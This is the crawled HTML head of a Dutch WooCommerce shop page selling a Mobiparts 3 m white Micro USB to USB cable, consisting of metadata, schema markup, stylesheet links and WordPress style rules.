

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/
body_size: 21047
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk) - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk) - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:32:29+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg" /><meta
property="og:image:width" content="1312" /><meta
property="og:image:height" content="1774" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/","url":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/","name":"Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk) - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg","datePublished":"2022-03-19T09:42:21+00:00","dateModified":"2025-06-10T07:32:29+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg","width":1312,"height":1774},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
